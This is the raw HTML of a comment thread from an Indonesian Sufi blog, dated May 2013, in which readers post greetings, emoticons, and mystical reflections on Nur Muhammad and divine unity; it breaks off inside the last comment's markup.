<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3569805040977116760-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3569805040977116760'>
<p>
:25: <br />After edit.. nyimax..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369344786875#c3569805040977116760' title='comment permalink'>
24 Mei, 2013 04:33
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3569805040977116760' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1301376757553864442'>
<a name='c1301376757553864442'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1301376757553864442-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1301376757553864442'>
<p>
alhamdulillah......komeng dulu baru baca....<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369346196104#c1301376757553864442' title='comment permalink'>
24 Mei, 2013 04:56
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1301376757553864442' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6093870982706035237'>
<a name='c6093870982706035237'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6093870982706035237-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6093870982706035237'>
<p>
alhamdulillah sedikit demi sedikit pengetahuan semakin luas dibukakan.....<br />terimakasih kang Abah<br />Terimakasih kang Sparrow
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369348035817#c6093870982706035237' title='comment permalink'>
24 Mei, 2013 05:27
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6093870982706035237' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6889687711176681458'>
<a name='c6889687711176681458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6889687711176681458-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6889687711176681458'>
<p>
Absennnnnnn :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369349004524#c6889687711176681458' title='comment permalink'>
24 Mei, 2013 05:43
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6889687711176681458' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7365545045031677765'>
<a name='c7365545045031677765'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7365545045031677765-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7365545045031677765'>
<p>
Assalamualaikum sobat sarang semua..<br /><br />wAlhamdulilah.. terimakasih untuk Abah dan Kang Adam<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369355882685#c7365545045031677765' title='comment permalink'>
24 Mei, 2013 07:38
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7365545045031677765' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2006419657649579594'>
<a name='c2006419657649579594'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2006419657649579594-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2006419657649579594'>
<p>
Salam alaikum... absen pagi... <br />lanjut baca dulu.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369358442446#c2006419657649579594' title='comment permalink'>
24 Mei, 2013 08:20
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2006419657649579594' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1131486252224379226'>
<a name='c1131486252224379226'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1131486252224379226'>
<p>
Salamalaikum warrahmatullahi wabarakatuh<br /><br />Alhamdulillah....................<br />makin kesini makin terang<br />InsyaAllah faham......semoga tak tersalah faham<br /><br />:21: :21: :21: :21: :21: :21:<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369358747663#c1131486252224379226' title='comment permalink'>
24 Mei, 2013 08:25
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1131486252224379226' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8017731688948406272'>
<a name='c8017731688948406272'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8017731688948406272-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8017731688948406272'>
<p>
:21: :21: :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369359515737#c8017731688948406272' title='comment permalink'>
24 Mei, 2013 08:38
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8017731688948406272' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4034927456518440606'>
<a name='c4034927456518440606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4034927456518440606-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4034927456518440606'>
<p>
Sebenar - benar Muhammad itu Ruh<br />Qudus dan Ruh Qudus itu tubuhnya<br />hak Allah Ta&#39; ala. Inilah permulaan yang<br />kuat , yaitu Rahasia . Kita inilah bernama<br />Muhammad . Muhammad itu bayang-<br />bayang hak Allah Ta &#39;ala . Tidak akan<br />bercerai bayang- bayang dengan Yang<br />Punya Bayang- Bayang. Pahamilah hakiki<br />ini .<br /><br />Alhamdulillah kang mux... semakin kesini semakin dibuka oleh Abah &#8230; <br /><br />seperti syair sufi yg sering saya tulis dikomen ataupun di g+ :<br /><br />Jgn tertipu dg apa yg dipandang.. karena semua hanyalah bayang2 ...<br />tdk terpisah Al haq dg selayang pandang ...<br />tujulah satu didlm pandang (Syuhudul wahdah fil wahdah)<br /><br />Hadist Qudsy :<br /><br />Ya Muhammad &#8230;<br />Engkau adalah bayang2 AKU &#8230;<br />maka jgnlah sekali2 Engkau mensyirikkan AKU &#8230; <br /><br />Bayangan akan tetap bayangan..<br />dan selamanya akan tetap bayangan &#8230;<br />bayangan bknlah yg punya bayang2 &#8230;<br />karena Tuhan itu bknlah bayangan &#8230; <br /><br />Tuhan itu Robbul Izzatti &#8230; <br />Tuhan sekalian Zat &#8230; <br />Tuhan itu tdk berZat tdk bersifat tdk berasma tdk berafal &#8230; Laisa kamaslihi syaiun &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369359900471#c4034927456518440606' title='comment permalink'>
24 Mei, 2013 08:45
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4034927456518440606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c828781703586807899'>
<a name='c828781703586807899'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-828781703586807899-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-828781703586807899'>
<p>
Benar sekali mas hari &#8230; <br /><br />Man lam yar zauq lam ya&#39;rif :<br />barang siapa yg tdk merasa tdk akan tahu &#8230;<br /><br />semakin kita mengenal Allah &#8230;<br />maka kita akan semakin bodoh &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369360293325#c828781703586807899' title='comment permalink'>
24 Mei, 2013 08:51
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/828781703586807899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c518542169627738887'>
<a name='c518542169627738887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-518542169627738887-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-518542169627738887'>
<p>
SALAM ALAIKUM..<br />http://lh5.googleusercontent.com/-DzpLpNVqjTg/UFV6-KbfXDI/AAAAAAAAFgE/SbWZJMcK1i4/h120/aww.gif <br />Nyimak... http://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369360722565#c518542169627738887' title='comment permalink'>
24 Mei, 2013 08:58
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/518542169627738887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3015261659127347505'>
<a name='c3015261659127347505'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3015261659127347505-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3015261659127347505'>
<p>
http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif<br /><br />Terasa Semakin Jauhhh ketinggalan Mah.... Yaa allah...<br />Hanya berharap dari keyakinan akan surah Al-Kahfi : 110
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369362492695#c3015261659127347505' title='comment permalink'>
24 Mei, 2013 09:28
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3015261659127347505' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c52492700860705459'>
<a name='c52492700860705459'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-52492700860705459-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-52492700860705459'>
<p>
subhanalallah...apa yg akan sy mau tanyakan ternyata sudah di gelar Abah secara gamblang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369368134418#c52492700860705459' title='comment permalink'>
24 Mei, 2013 11:02
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/52492700860705459' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7256026740781899845'>
<a name='c7256026740781899845'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7256026740781899845-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7256026740781899845'>
<p>
Salam mualaikum..bener kata Mas Hari dan Kang Ari..aemakin merasa bodoh saya :3:<br />Semoga berkah Tuhan selalu buat Abah, Kapten Sparrow dan semua yg berada dalam kesadaran tauhid islam..<br />Allahuma shali ala sayiddina Muhammad, wa ala ali sayiddina Muhhammad<br />Yaa Sayiddi Yaa Rasulullah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369368338528#c7256026740781899845' title='comment permalink'>
24 Mei, 2013 11:05
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7256026740781899845' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6765980851129902242'>
<a name='c6765980851129902242'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6765980851129902242-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6765980851129902242'>
<p>
Ya Sayiddi Ya Rasulullah, Subhanallah, ALLAHU AKBAR
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369371090257#c6765980851129902242' title='comment permalink'>
24 Mei, 2013 11:51
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6765980851129902242' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2229146644507920720'>
<a name='c2229146644507920720'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2229146644507920720-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2229146644507920720'>
<p>
Sampai pupus / lenyap.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369377546198#c2229146644507920720' title='comment permalink'>
24 Mei, 2013 13:39
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2229146644507920720' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8511203008418673908'>
<a name='c8511203008418673908'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8511203008418673908-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8511203008418673908'>
<p>
Pengajian hakiki ini bukan pendapat, melainkan sudah dilihat nyata yang sebenar-benarnya<br /><br />Salam takzim untuk Abah dan Kang Adam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369383027574#c8511203008418673908' title='comment permalink'>
24 Mei, 2013 15:10
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8511203008418673908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c353659853668053723'>
<a name='c353659853668053723'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-353659853668053723-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-353659853668053723'>
<p>
Assalamuaálaikum Wr. Wb.<br /><br />Mas Mux : Allah bernama Allah itu, setelah adanya Nur Muhammad. Sebelum itu, Allah tidak bernama!. LaLu apakah nama yang sebelum bernama itu ? <br /><br />Mohon pencerahannya.....!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369383255420#c353659853668053723' title='comment permalink'>
24 Mei, 2013 15:14
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/353659853668053723' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3809283453525080911'>
<a name='c3809283453525080911'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10570847622682987063" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3809283453525080911-10570847622682987063"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10570847622682987063' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3809283453525080911'>
<p>
Subhanallah..<br /><br />gilang gemilang, kait kelindan..<br />ujung di pukul tak habis galah<br /><br />Lintang pukang hendak ke tuhan<br />abdi habis hamba habis, <br />ASYHADU AN&#39;LAA-ILAHA ILLALLAH<br /><br />tergelar menjadi surat<br />ter-rahasia menjadi sirath<br /><br />Insya allah Faham..<br /><br />Abdi haturkan <br />tunduk salam ulun beribu hormat .. abah ,<br />panglipur sirat - surat - tergelar..<br /><br />Amin..<br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369387152665#c3809283453525080911' title='comment permalink'>
24 Mei, 2013 16:19
</a>
<span class='item-control blog-admin pid-1739467487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3809283453525080911' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6728432244307053705'>
<a name='c6728432244307053705'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6728432244307053705-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6728432244307053705'>
<p>
Aswrb ... Komendan . , Alhamdulillah ... haadiiirrr ... Salam hormat buat Abah ... dan salkomsel buat dulur2 di sini .. Semakin mantap ... tksh .. Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369398326419#c6728432244307053705' title='comment permalink'>
24 Mei, 2013 19:25
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6728432244307053705' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c465926240010810378'>
<a name='c465926240010810378'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-465926240010810378-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

